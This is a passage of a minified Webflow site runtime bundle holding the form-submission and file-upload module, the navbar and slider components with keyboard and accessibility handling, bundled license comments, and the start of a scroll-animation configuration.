                            h = n.find("> .w-file-upload-error"), c = a.find(".w-file-upload-input"),
                            p = a.find(".w-file-upload-label"), u = p.children(),
                            f = h.find(".w-file-upload-error-msg"), d = l.find(".w-file-upload-file"),
                            m = l.find(".w-file-remove-link"), g = d.find(".w-file-upload-file-name"),
                            v = f.attr("data-w-size-error"), E = f.attr("data-w-type-error"),
                            I = f.attr("data-w-generic-error");
                        if (y || p.on("click keydown", (function (t) {
                            "keydown" === t.type && 13 !== t.which && 32 !== t.which || (t.preventDefault(), c.click())
                        })), p.find(".w-icon-file-upload-icon").attr("aria-hidden", "true"), m.find(".w-icon-file-upload-remove").attr("aria-hidden", "true"), y) c.on("click", (function (t) {
                            t.preventDefault()
                        })), p.on("click", (function (t) {
                            t.preventDefault()
                        })), u.on("click", (function (t) {
                            t.preventDefault()
                        })); else {
                            m.on("click keydown", (function (t) {
                                if ("keydown" === t.type) {
                                    if (13 !== t.which && 32 !== t.which) return;
                                    t.preventDefault()
                                }
                                c.removeAttr("data-value"), c.val(""), g.html(""), a.toggle(!0), l.toggle(!1), p.focus()
                            })), c.on("change", (function (n) {
                                (i = n.target && n.target.files && n.target.files[0]) && (a.toggle(!1), h.toggle(!1), s.toggle(!0), s.focus(), g.text(i.name), P() || _(r), r.fileUploads[e].uploading = !0, function (e, r) {
                                    var i = new URLSearchParams({name: e.name, size: e.size});
                                    t.ajax({type: "GET", url: `${o}?${i}`, crossDomain: !0}).done((function (t) {
                                        r(null, t)
                                    })).fail((function (t) {
                                        r(t)
                                    }))
                                }(i, S))
                            }));
                            var T = p.outerHeight();
                            c.height(T), c.width(1)
                        }

                        function x(t) {
                            var i = t.responseJSON && t.responseJSON.msg, n = I;
                            "string" == typeof i && 0 === i.indexOf("InvalidFileTypeError") ? n = E : "string" == typeof i && 0 === i.indexOf("MaxFileSizeError") && (n = v), f.text(n), c.removeAttr("data-value"), c.val(""), s.toggle(!1), a.toggle(!0), h.toggle(!0), h.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function S(e, r) {
                            if (e) return x(e);
                            var n = r.fileName, a = r.postData, s = r.fileId, o = r.s3Url;
                            c.attr("data-value", s), function (e, r, i, n, a) {
                                var s = new FormData;
                                for (var o in r) s.append(o, r[o]);
                                s.append("file", i, n), t.ajax({
                                    type: "POST",
                                    url: e,
                                    data: s,
                                    processData: !1,
                                    contentType: !1
                                }).done((function () {
                                    a(null)
                                })).fail((function (t) {
                                    a(t)
                                }))
                            }(o, a, i, n, A)
                        }

                        function A(t) {
                            if (t) return x(t);
                            s.toggle(!1), l.css("display", "inline-block"), l.focus(), r.fileUploads[e].uploading = !1, P() || b(r)
                        }

                        function P() {
                            return (r.fileUploads && r.fileUploads.toArray() || []).some((function (t) {
                                return t.uploading
                            }))
                        }
                    }(e, l)
                }));
                var p = l.form.attr("aria-label") || l.form.attr("data-name") || "Form";
                l.done.attr("aria-label") || l.form.attr("aria-label", p), l.done.attr("tabindex", "-1"), l.done.attr("role", "region"), l.done.attr("aria-label") || l.done.attr("aria-label", p + " success"), l.fail.attr("tabindex", "-1"), l.fail.attr("role", "region"), l.fail.attr("aria-label") || l.fail.attr("aria-label", p + " failure");
                var f = l.action = a.attr("action");
                if (l.handler = null, l.redirect = a.attr("data-redirect"), g.test(f)) l.handler = A; else if (!f) {
                    if (n) return void (l.handler = (0, wP().default)(b, c, r, S, C, I, m, T, _, n, P, t, s));
                    v()
                }
            }

            function b(t) {
                var e = t.btn = t.form.find(':input[type="submit"]');
                t.wait = t.btn.attr("data-wait") || null, t.success = !1, e.prop("disabled", !1), t.label && e.val(t.label)
            }

            function _(t) {
                var e = t.btn, r = t.wait;
                e.prop("disabled", !0), r && (t.label = e.val(), e.val(r))
            }

            function I(e, r) {
                var i = null;
                return r = r || {}, e.find(':input:not([type="submit"]):not([type="file"])').each((function (n, a) {
                    var s = t(a), o = s.attr("type"), l = s.attr("data-name") || s.attr("name") || "Field " + (n + 1),
                        h = s.val();
                    if ("checkbox" === o) h = s.is(":checked"); else if ("radio" === o) {
                        if (null === r[l] || "string" == typeof r[l]) return;
                        h = e.find('input[name="' + s.attr("name") + '"]:checked').val() || null
                    }
                    "string" == typeof h && (h = t.trim(h)), r[l] = h, i = i || function (t, e, r, i) {
                        var n = null;
                        return "password" === e ? n = "Passwords cannot be submitted." : t.attr("required") ? i ? f.test(t.attr("type")) && (d.test(i) || (n = "Please enter a valid email address for: " + r)) : n = "Please fill out the required field: " + r : "g-recaptcha-response" === r && !i && (n = "Please confirm you’re not a robot."), n
                    }(s, o, l, h)
                })), i
            }

            function T(e) {
                var r = {};
                return e.find(':input[type="file"]').each((function (e, i) {
                    var n = t(i), a = n.attr("data-name") || n.attr("name") || "File " + (e + 1),
                        s = n.attr("data-value");
                    "string" == typeof s && (s = t.trim(s)), r[a] = s
                })), r
            }

            l.ready = l.design = l.preview = function () {
                n = t("html").attr("data-wf-site"), s = "https://webflow.com/api/v1/form/" + n, p && s.indexOf("https://webflow.com") >= 0 && (s = s.replace("https://webflow.com", "https://formdata.webflow.com")), o = `${s}/signFile`, (i = t(u + " form")).length && i.each(E), !y && !a && function () {
                    a = !0, h.on("submit", u + " form", (function (e) {
                        var r = t.data(this, u);
                        r.handler && (r.evt = e, r.handler(r))
                    }));
                    let e = ".w-checkbox-input", r = ".w-radio-input", i = "w--redirected-checked",
                        n = "w--redirected-focus", s = "w--redirected-focus-visible",
                        o = ":focus-visible, [data-wf-focus-visible]", l = [["checkbox", e], ["radio", r]];
                    h.on("change", u + ' form input[type="checkbox"]:not(' + e + ")", (r => {
                        t(r.target).siblings(e).toggleClass(i)
                    })), h.on("change", u + ' form input[type="radio"]', (n => {
                        t(`input[name="${n.target.name}"]:not(${e})`).map(((e, n) => t(n).siblings(r).removeClass(i)));
                        let a = t(n.target);
                        a.hasClass("w-radio-input") || a.siblings(r).addClass(i)
                    })), l.forEach((([e, r]) => {
                        h.on("focus", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).addClass(n), t(e.target).filter(o).siblings(r).addClass(s)
                        })), h.on("blur", u + ` form input[type="${e}"]:not(` + r + ")", (e => {
                            t(e.target).siblings(r).removeClass(`${n} ${s}`)
                        }))
                    }))
                }()
            };
            let x = {_mkto_trk: "marketo"};

            function S() {
                return document.cookie.split("; ").reduce((function (t, e) {
                    let r = e.split("="), i = r[0];
                    if (i in x) {
                        let e = x[i], n = r.slice(1).join("=");
                        t[e] = n
                    }
                    return t
                }), {})
            }

            function A(r) {
                b(r);
                var i = r.form, n = {};
                if (!/^https/.test(c.href) || /^https/.test(r.action)) {
                    C(r);
                    var a, s = I(i, n);
                    if (s) return m(s);
                    _(r), e.each(n, (function (t, e) {
                        f.test(e) && (n.EMAIL = t), /^((full[ _-]?)?name)$/i.test(e) && (a = t), /^(first[ _-]?name)$/i.test(e) && (n.FNAME = t), /^(last[ _-]?name)$/i.test(e) && (n.LNAME = t)
                    })), a && !n.FNAME && (a = a.split(" "), n.FNAME = a[0], n.LNAME = n.LNAME || a[1]);
                    var o = r.action.replace("/post?", "/post-json?") + "&c=?", l = o.indexOf("u=") + 2;
                    l = o.substring(l, o.indexOf("&", l));
                    var h = o.indexOf("id=") + 3;
                    h = o.substring(h, o.indexOf("&", h)), n["b_" + l + "_" + h] = "", t.ajax({
                        url: o,
                        data: n,
                        dataType: "jsonp"
                    }).done((function (t) {
                        r.success = "success" === t.result || /already/.test(t.msg), r.success || console.info("MailChimp error: " + t.msg), P(r)
                    })).fail((function () {
                        P(r)
                    }))
                } else i.attr("method", "post")
            }

            function P(t) {
                var e = t.form, i = t.redirect, n = t.success;
                n && i ? r.location(i) : (t.done.toggle(n), t.fail.toggle(!n), n ? t.done.focus() : t.fail.focus(), e.toggle(!n), b(t))
            }

            function C(t) {
                t.evt && t.evt.preventDefault(), t.evt = null
            }

            return l
        })
    })), DP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 27, h = 32, c = 13, p = 36, u = 35;
        r.define("navbar", e.exports = function (t, e) {
            var f, d, m, y, g = {}, v = t.tram, E = t(window), b = t(document), _ = e.debounce, I = r.env(),
                T = '<div class="w-nav-overlay" data-wf-ignore />', x = ".w-nav", S = "w--open",
                A = "w--nav-dropdown-open", P = "w--nav-dropdown-toggle-open", C = "w--nav-dropdown-list-open",
                w = "w--nav-link-open", M = i.triggers, O = t();

            function D() {
                r.resize.off(k)
            }

            function k() {
                d.each(W)
            }

            function L(r, i) {
                var f = t(i), d = t.data(i, x);
                d || (d = t.data(i, x, {
                    open: !1,
                    el: f,
                    config: {},
                    selectedIdx: -1
                })), d.menu = f.find(".w-nav-menu"), d.links = d.menu.find(".w-nav-link"), d.dropdowns = d.menu.find(".w-dropdown"), d.dropdownToggle = d.menu.find(".w-dropdown-toggle"), d.dropdownList = d.menu.find(".w-dropdown-list"), d.button = f.find(".w-nav-button"), d.container = f.find(".w-container"), d.overlayContainerId = "w-nav-overlay-" + r, d.outside = function (e) {
                    return e.outside && b.off("click" + x, e.outside), function (r) {
                        var i = t(r.target);
                        y && i.closest(".w-editor-bem-EditorOverlay").length || z(e, i)
                    }
                }(d);
                var g = f.find(".w-nav-brand");
                g && "/" === g.attr("href") && null == g.attr("aria-label") && g.attr("aria-label", "home"), d.button.attr("style", "-webkit-user-select: text;"), null == d.button.attr("aria-label") && d.button.attr("aria-label", "menu"), d.button.attr("role", "button"), d.button.attr("tabindex", "0"), d.button.attr("aria-controls", d.overlayContainerId), d.button.attr("aria-haspopup", "menu"), d.button.attr("aria-expanded", "false"), d.el.off(x), d.button.off(x), d.menu.off(x), N(d), m ? (F(d), d.el.on("setting" + x, function (t) {
                    return function (r, i) {
                        i = i || {};
                        var n = E.width();
                        N(t), !0 === i.open && $(t, !0), !1 === i.open && Y(t, !0), t.open && e.defer((function () {
                            n !== E.width() && B(t)
                        }))
                    }
                }(d))) : (function (e) {
                    e.overlay || (e.overlay = t(T).appendTo(e.el), e.overlay.attr("id", e.overlayContainerId), e.parent = e.menu.parent(), Y(e, !0))
                }(d), d.button.on("click" + x, G(d)), d.menu.on("click" + x, "a", j(d)), d.button.on("keydown" + x, function (t) {
                    return function (e) {
                        switch (e.keyCode) {
                            case h:
                            case c:
                                return G(t)(), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                            case p:
                            case u:
                                return t.open ? (e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation()) : (e.preventDefault(), e.stopPropagation())
                        }
                    }
                }(d)), d.el.on("keydown" + x, function (t) {
                    return function (e) {
                        if (t.open) switch (t.selectedIdx = t.links.index(document.activeElement), e.keyCode) {
                            case p:
                            case u:
                                return e.keyCode === u ? t.selectedIdx = t.links.length - 1 : t.selectedIdx = 0, V(t), e.preventDefault(), e.stopPropagation();
                            case l:
                                return Y(t), t.button.focus(), e.preventDefault(), e.stopPropagation();
                            case n:
                            case a:
                                return t.selectedIdx = Math.max(-1, t.selectedIdx - 1), V(t), e.preventDefault(), e.stopPropagation();
                            case s:
                            case o:
                                return t.selectedIdx = Math.min(t.links.length - 1, t.selectedIdx + 1), V(t), e.preventDefault(), e.stopPropagation()
                        }
                    }
                }(d))), W(r, i)
            }

            function R(e, r) {
                var i = t.data(r, x);
                i && (F(i), t.removeData(r, x))
            }

            function F(t) {
                t.overlay && (Y(t, !0), t.overlay.remove(), t.overlay = null)
            }

            function N(t) {
                var r = {}, i = t.config || {}, n = r.animation = t.el.attr("data-animation") || "default";
                r.animOver = /^over/.test(n), r.animDirect = /left$/.test(n) ? -1 : 1, i.animation !== n && t.open && e.defer(B, t), r.easing = t.el.attr("data-easing") || "ease", r.easing2 = t.el.attr("data-easing2") || "ease";
                var a = t.el.attr("data-duration");
                r.duration = null != a ? Number(a) : 400, r.docHeight = t.el.attr("data-doc-height"), t.config = r
            }

            function V(t) {
                if (t.links[t.selectedIdx]) {
                    var e = t.links[t.selectedIdx];
                    e.focus(), j(e)
                }
            }

            function B(t) {
                t.open && (Y(t, !0), $(t, !0))
            }

            function G(t) {
                return _((function () {
                    t.open ? Y(t) : $(t)
                }))
            }

            function j(e) {
                return function (i) {
                    var n = t(this).attr("href");
                    r.validClick(i.currentTarget) ? n && 0 === n.indexOf("#") && e.open && Y(e) : i.preventDefault()
                }
            }

            g.ready = g.design = g.preview = function () {
                m = I && r.env("design"), y = r.env("editor"), f = t(document.body), (d = b.find(x)).length && (d.each(L), D(), r.resize.on(k))
            }, g.destroy = function () {
                O = t(), D(), d && d.length && d.each(R)
            };
            var z = _((function (t, e) {
                if (t.open) {
                    var r = e.closest(".w-nav-menu");
                    t.menu.is(r) || Y(t)
                }
            }));

            function W(e, r) {
                var i = t.data(r, x), n = i.collapsed = "none" !== i.button.css("display");
                if (i.open && !n && !m && Y(i, !0), i.container.length) {
                    var a = function (e) {
                        var r = e.container.css(H);
                        return "none" === r && (r = ""), function (e, i) {
                            (i = t(i)).css(H, ""), "none" === i.css(H) && i.css(H, r)
                        }
                    }(i);
                    i.links.each(a), i.dropdowns.each(a)
                }
                i.open && q(i)
            }

            var H = "max-width";

            function U(t, e) {
                e.setAttribute("data-nav-menu-open", "")
            }

            function X(t, e) {
                e.removeAttribute("data-nav-menu-open")
            }

            function $(t, e) {
                if (!t.open) {
                    t.open = !0, t.menu.each(U), t.links.addClass(w), t.dropdowns.addClass(A), t.dropdownToggle.addClass(P), t.dropdownList.addClass(C), t.button.addClass(S);
                    var i = t.config;
                    ("none" === i.animation || !v.support.transform || i.duration <= 0) && (e = !0);
                    var n = q(t), a = t.menu.outerHeight(!0), s = t.menu.outerWidth(!0), o = t.el.height(), l = t.el[0];
                    if (W(0, l), M.intro(0, l), r.redraw.up(), m || b.on("click" + x, t.outside), e) p(); else {
                        var h = "transform " + i.duration + "ms " + i.easing;
                        if (t.overlay && (O = t.menu.prev(), t.overlay.show().append(t.menu)), i.animOver) return v(t.menu).add(h).set({
                            x: i.animDirect * s,
                            height: n
                        }).start({x: 0}).then(p), void (t.overlay && t.overlay.width(s));
                        var c = o + a;
                        v(t.menu).add(h).set({y: -c}).start({y: 0}).then(p)
                    }
                }

                function p() {
                    t.button.attr("aria-expanded", "true")
                }
            }

            function q(t) {
                var e = t.config, r = e.docHeight ? b.height() : f.height();
                return e.animOver ? t.menu.height(r) : "fixed" !== t.el.css("position") && (r -= t.el.outerHeight(!0)), t.overlay && t.overlay.height(r), r
            }

            function Y(t, e) {
                if (t.open) {
                    t.open = !1, t.button.removeClass(S);
                    var r = t.config;
                    if (("none" === r.animation || !v.support.transform || r.duration <= 0) && (e = !0), M.outro(0, t.el[0]), b.off("click" + x, t.outside), e) return v(t.menu).stop(), void l();
                    var i = "transform " + r.duration + "ms " + r.easing2, n = t.menu.outerHeight(!0),
                        a = t.menu.outerWidth(!0), s = t.el.height();
                    if (r.animOver) v(t.menu).add(i).start({x: a * r.animDirect}).then(l); else {
                        var o = s + n;
                        v(t.menu).add(i).start({y: -o}).then(l)
                    }
                }

                function l() {
                    t.menu.height(""), v(t.menu).set({
                        x: 0,
                        y: 0
                    }), t.menu.each(X), t.links.removeClass(w), t.dropdowns.removeClass(A), t.dropdownToggle.removeClass(P), t.dropdownList.removeClass(C), t.overlay && t.overlay.children().length && (O.length ? t.menu.insertAfter(O) : t.menu.prependTo(t.parent), t.overlay.attr("style", "").hide()), t.el.triggerHandler("w-close"), t.button.attr("aria-expanded", "false")
                }
            }

            return g
        })
    })), LP = E(((t, e) => {
        var r = it(), i = os(), n = 37, a = 38, s = 39, o = 40, l = 32, h = 13, c = 36, p = 35,
            u = 'a[href], area[href], [role="button"], input, select, textarea, button, iframe, object, embed, *[tabindex], *[contenteditable]';
        r.define("slider", e.exports = function (t, e) {
            var f, d, m, y = {}, g = t.tram, v = t(document), E = r.env(), b = ".w-slider",
                _ = '<div class="w-slider-dot" data-wf-ignore />',
                I = '<div aria-live="off" aria-atomic="true" class="w-slider-aria-label" data-wf-ignore />',
                T = "w-slider-force-show", x = i.triggers, S = !1;

            function A() {
                (f = v.find(b)).length && (f.each(w), !m && (P(), r.resize.on(C), r.redraw.on(y.redraw)))
            }

            function P() {
                r.resize.off(C), r.redraw.off(y.redraw)
            }

            function C() {
                f.filter(":visible").each(j)
            }

            function w(e, r) {
                var i = t(r), n = t.data(r, b);
                n || (n = t.data(r, b, {
                    index: 0,
                    depth: 1,
                    hasFocus: {keyboard: !1, mouse: !1},
                    el: i,
                    config: {}
                })), n.mask = i.children(".w-slider-mask"), n.left = i.children(".w-slider-arrow-left"), n.right = i.children(".w-slider-arrow-right"), n.nav = i.children(".w-slider-nav"), n.slides = n.mask.children(".w-slide"), n.slides.each(x.reset), S && (n.maskWidth = 0), void 0 === i.attr("role") && i.attr("role", "region"), void 0 === i.attr("aria-label") && i.attr("aria-label", "carousel");
                var a = n.mask.attr("id");
                if (a || (a = "w-slider-mask-" + e, n.mask.attr("id", a)), !d && !n.ariaLiveLabel && (n.ariaLiveLabel = t(I).appendTo(n.mask)), n.left.attr("role", "button"), n.left.attr("tabindex", "0"), n.left.attr("aria-controls", a), void 0 === n.left.attr("aria-label") && n.left.attr("aria-label", "previous slide"), n.right.attr("role", "button"), n.right.attr("tabindex", "0"), n.right.attr("aria-controls", a), void 0 === n.right.attr("aria-label") && n.right.attr("aria-label", "next slide"), !g.support.transform) return n.left.hide(), n.right.hide(), n.nav.hide(), void (m = !0);
                n.el.off(b), n.left.off(b), n.right.off(b), n.nav.off(b), M(n), d ? (n.el.on("setting" + b, V(n)), N(n), n.hasTimer = !1) : (n.el.on("swipe" + b, V(n)), n.left.on("click" + b, L(n)), n.right.on("click" + b, R(n)), n.left.on("keydown" + b, k(n, L)), n.right.on("keydown" + b, k(n, R)), n.nav.on("keydown" + b, "> div", V(n)), n.config.autoplay && !n.hasTimer && (n.hasTimer = !0, n.timerCount = 1, F(n)), n.el.on("mouseenter" + b, D(n, !0, "mouse")), n.el.on("focusin" + b, D(n, !0, "keyboard")), n.el.on("mouseleave" + b, D(n, !1, "mouse")), n.el.on("focusout" + b, D(n, !1, "keyboard"))), n.nav.on("click" + b, "> div", V(n)), E || n.mask.contents().filter((function () {
                    return 3 === this.nodeType
                })).remove();
                var s = i.filter(":hidden");
                s.addClass(T);
                var o = i.parents(":hidden");
                o.addClass(T), S || j(e, r), s.removeClass(T), o.removeClass(T)
            }

            function M(t) {
                var e = {crossOver: 0};
                e.animation = t.el.attr("data-animation") || "slide", "outin" === e.animation && (e.animation = "cross", e.crossOver = .5), e.easing = t.el.attr("data-easing") || "ease";
                var r = t.el.attr("data-duration");
                if (e.duration = null != r ? parseInt(r, 10) : 500, O(t.el.attr("data-infinite")) && (e.infinite = !0), O(t.el.attr("data-disable-swipe")) && (e.disableSwipe = !0), O(t.el.attr("data-hide-arrows")) ? e.hideArrows = !0 : t.config.hideArrows && (t.left.show(), t.right.show()), O(t.el.attr("data-autoplay"))) {
                    e.autoplay = !0, e.delay = parseInt(t.el.attr("data-delay"), 10) || 2e3, e.timerMax = parseInt(t.el.attr("data-autoplay-limit"), 10);
                    var i = "mousedown" + b + " touchstart" + b;
                    d || t.el.off(i).one(i, (function () {
                        N(t)
                    }))
                }
                var n = t.right.width();
                e.edge = n ? n + 40 : 100, t.config = e
            }

            function O(t) {
                return "1" === t || "true" === t
            }

            function D(e, r, i) {
                return function (n) {
                    if (r) e.hasFocus[i] = r; else if (t.contains(e.el.get(0), n.relatedTarget) || (e.hasFocus[i] = r, e.hasFocus.mouse && "keyboard" === i || e.hasFocus.keyboard && "mouse" === i)) return;
                    r ? (e.ariaLiveLabel.attr("aria-live", "polite"), e.hasTimer && N(e)) : (e.ariaLiveLabel.attr("aria-live", "off"), e.hasTimer && F(e))
                }
            }

            function k(t, e) {
                return function (r) {
                    switch (r.keyCode) {
                        case l:
                        case h:
                            return e(t)(), r.preventDefault(), r.stopPropagation()
                    }
                }
            }

            function L(t) {
                return function () {
                    G(t, {index: t.index - 1, vector: -1})
                }
            }

            function R(t) {
                return function () {
                    G(t, {index: t.index + 1, vector: 1})
                }
            }

            function F(t) {
                N(t);
                var e = t.config, r = e.timerMax;
                r && t.timerCount++ > r || (t.timerId = window.setTimeout((function () {
                    null == t.timerId || d || (R(t)(), F(t))
                }), e.delay))
            }

            function N(t) {
                window.clearTimeout(t.timerId), t.timerId = null
            }

            function V(i) {
                return function (u, f) {
                    f = f || {};
                    var m = i.config;
                    if (d && "setting" === u.type) {
                        if ("prev" === f.select) return L(i)();
                        if ("next" === f.select) return R(i)();
                        if (M(i), z(i), null == f.select) return;
                        !function (r, i) {
                            var n = null;
                            i === r.slides.length && (A(), z(r)), e.each(r.anchors, (function (e, r) {
                                t(e.els).each((function (e, a) {
                                    t(a).index() === i && (n = r)
                                }))
                            })), null != n && G(r, {index: n, immediate: !0})
                        }(i, f.select)
                    } else {
                        if ("swipe" === u.type) return m.disableSwipe || r.env("editor") ? void 0 : "left" === f.direction ? R(i)() : "right" === f.direction ? L(i)() : void 0;
                        if (i.nav.has(u.target).length) {
                            var y = t(u.target).index();
                            if ("click" === u.type && G(i, {index: y}), "keydown" === u.type) switch (u.keyCode) {
                                case h:
                                case l:
                                    G(i, {index: y}), u.preventDefault();
                                    break;
                                case n:
                                case a:
                                    B(i.nav, Math.max(y - 1, 0)), u.preventDefault();
                                    break;
                                case s:
                                case o:
                                    B(i.nav, Math.min(y + 1, i.pages)), u.preventDefault();
                                    break;
                                case c:
                                    B(i.nav, 0), u.preventDefault();
                                    break;
                                case p:
                                    B(i.nav, i.pages), u.preventDefault();
                                    break;
                                default:
                                    return
                            }
                        }
                    }
                }
            }

            function B(t, e) {
                var r = t.children().eq(e).focus();
                t.children().not(r)
            }

            function G(e, r) {
                r = r || {};
                var i = e.config, n = e.anchors;
                e.previous = e.index;
                var a = r.index, s = {};
                a < 0 ? (a = n.length - 1, i.infinite && (s.x = -e.endX, s.from = 0, s.to = n[0].width)) : a >= n.length && (a = 0, i.infinite && (s.x = n[n.length - 1].width, s.from = -n[n.length - 1].x, s.to = s.from - s.x)), e.index = a;
                var o = e.nav.children().eq(a).addClass("w-active").attr("aria-pressed", "true").attr("tabindex", "0");
                e.nav.children().not(o).removeClass("w-active").attr("aria-pressed", "false").attr("tabindex", "-1"), i.hideArrows && (e.index === n.length - 1 ? e.right.hide() : e.right.show(), 0 === e.index ? e.left.hide() : e.left.show());
                var l = e.offsetX || 0, h = e.offsetX = -n[e.index].x, c = {x: h, opacity: 1, visibility: ""},
                    p = t(n[e.index].els), f = t(n[e.previous] && n[e.previous].els), m = e.slides.not(p),
                    y = i.animation, v = i.easing, E = Math.round(i.duration),
                    b = r.vector || (e.index > e.previous ? 1 : -1), _ = "opacity " + E + "ms " + v,
                    I = "transform " + E + "ms " + v;
                if (p.find(u).removeAttr("tabindex"), p.removeAttr("aria-hidden"), p.find("*").removeAttr("aria-hidden"), m.find(u).attr("tabindex", "-1"), m.attr("aria-hidden", "true"), m.find("*").attr("aria-hidden", "true"), d || (p.each(x.intro), m.each(x.outro)), r.immediate && !S) return g(p).set(c), void P();
                if (e.index !== e.previous) {
                    if (d || e.ariaLiveLabel.text(`Slide ${a + 1} of ${n.length}.`), "cross" === y) {
                        var T = Math.round(E - E * i.crossOver), A = Math.round(E - T);
                        return _ = "opacity " + T + "ms " + v, g(f).set({visibility: ""}).add(_).start({opacity: 0}), void g(p).set({
                            visibility: "",
                            x: h,
                            opacity: 0,
                            zIndex: e.depth++
                        }).add(_).wait(A).then({opacity: 1}).then(P)
                    }
                    if ("fade" === y) return g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        x: h,
                        opacity: 0,
                        zIndex: e.depth++
                    }).add(_).start({opacity: 1}).then(P);
                    if ("over" === y) return c = {x: e.endX}, g(f).set({visibility: ""}).stop(), void g(p).set({
                        visibility: "",
                        zIndex: e.depth++,
                        x: h + n[e.index].width * b
                    }).add(I).start({x: h}).then(P);
                    i.infinite && s.x ? (g(e.slides.not(f)).set({
                        visibility: "",
                        x: s.x
                    }).add(I).start({x: h}), g(f).set({
                        visibility: "",
                        x: s.from
                    }).add(I).start({x: s.to}), e.shifted = f) : (i.infinite && e.shifted && (g(e.shifted).set({
                        visibility: "",
                        x: l
                    }), e.shifted = null), g(e.slides).set({visibility: ""}).add(I).start({x: h}))
                }

                function P() {
                    p = t(n[e.index].els), m = e.slides.not(p), "slide" !== y && (c.visibility = "hidden"), g(m).set(c)
                }
            }

            function j(e, r) {
                var i = t.data(r, b);
                if (i) {
                    if (function (t) {
                        var e = t.mask.width();
                        return t.maskWidth !== e && (t.maskWidth = e, !0)
                    }(i)) return z(i);
                    d && function (e) {
                        var r = 0;
                        return e.slides.each((function (e, i) {
                            r += t(i).outerWidth(!0)
                        })), e.slidesWidth !== r && (e.slidesWidth = r, !0)
                    }(i) && z(i)
                }
            }

            function z(e) {
                var r = 1, i = 0, n = 0, a = 0, s = e.maskWidth, o = s - e.config.edge;
                o < 0 && (o = 0), e.anchors = [{els: [], x: 0, width: 0}], e.slides.each((function (l, h) {
                    n - i > o && (r++, i += s, e.anchors[r - 1] = {
                        els: [],
                        x: n,
                        width: 0
                    }), a = t(h).outerWidth(!0), n += a, e.anchors[r - 1].width += a, e.anchors[r - 1].els.push(h);
                    var c = l + 1 + " of " + e.slides.length;
                    t(h).attr("aria-label", c), t(h).attr("role", "group")
                })), e.endX = n, d && (e.pages = null), e.nav.length && e.pages !== r && (e.pages = r, function (e) {
                    var r, i = [], n = e.el.attr("data-nav-spacing");
                    n && (n = parseFloat(n) + "px");
                    for (var a = 0, s = e.pages; a < s; a++) (r = t(_)).attr("aria-label", "Show slide " + (a + 1) + " of " + s).attr("aria-pressed", "false").attr("role", "button").attr("tabindex", "-1"), e.nav.hasClass("w-num") && r.text(a + 1), null != n && r.css({
                        "margin-left": n,
                        "margin-right": n
                    }), i.push(r);
                    e.nav.empty().append(i)
                }(e));
                var l = e.index;
                l >= r && (l = r - 1), G(e, {immediate: !0, index: l})
            }

            return y.ready = function () {
                d = r.env("design"), A()
            }, y.design = function () {
                d = !0, setTimeout(A, 1e3)
            }, y.preview = function () {
                d = !1, A()
            }, y.redraw = function () {
                S = !0, A(), S = !1
            }, y.destroy = P, y
        })
    }));
    W_(), $_(), Y_(), Z_(), tS(), os(), SP(), TP(), AP(), CP(), MP(), DP(), LP()
})(),
    /*!
     * tram.js v0.8.2-global
     * Cross-browser CSS3 transitions in JavaScript
     * https://github.com/bkwld/tram
     * MIT License
     */
    /*!
     * Webflow._ (aka) Underscore.js 1.6.0 (custom build)
     * _.each
     * _.map
     * _.find
     * _.filter
     * _.any
     * _.contains
     * _.delay
     * _.defer
     * _.throttle (webflow)
     * _.debounce
     * _.keys
     * _.has
     * _.now
     * _.template (webflow: upgraded to 1.13.6)
     *
     * http://underscorejs.org
     * (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
     * Underscore may be freely distributed under the MIT license.
     * @license MIT
     */
    /*! Bundled license information:

    timm/lib/timm.js:
      (*!
       * Timm
       *
       * Immutability helpers with fast reads and acceptable writes.
       *
       * @copyright Guillermo Grau Panea 2016
       * @license MIT
       *)
    */
    Webflow.require("ix2").init({
        events: {
            e: {
                id: "e",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 32,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696413823887
            },
            "e-2": {
                id: "e-2",
                name: "",
                animationType: "custom",
                eventTypeId: "PAGE_SCROLL",
                action: {
                    id: "",
                    actionTypeId: "GENERAL_CONTINUOUS_ACTION",
                    config: {actionListId: "a", affectedElements: {}, duration: 0}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []},
                targets: [{id: "651abce7a0ab61fb9782390e", appliesTo: "PAGE", styleBlockIds: []}],
                config: [{
                    continuousParameterGroupId: "a-p",
                    smoothing: 50,
                    startsEntering: !0,
                    addStartOffset: !1,
                    addOffsetValue: 50,
                    startsExiting: !1,
                    addEndOffset: !1,
                    endOffsetValue: 50
                }],
                createdOn: 1696414195952
            },
            "e-3": {
                id: "e-3",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-4"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "f1756bbd-76be-2ebd-ff16-a07929bfba7b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696418484230
            },
            "e-5": {
